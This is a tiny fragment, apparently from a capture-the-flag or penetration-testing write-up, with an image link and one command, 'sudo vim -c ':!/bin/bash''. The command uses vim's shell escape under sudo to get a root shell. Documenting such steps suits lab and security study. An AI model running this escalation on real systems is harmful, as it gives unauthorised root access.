 Command used: << sudo vim -c ‘:!/bin/bash’ >>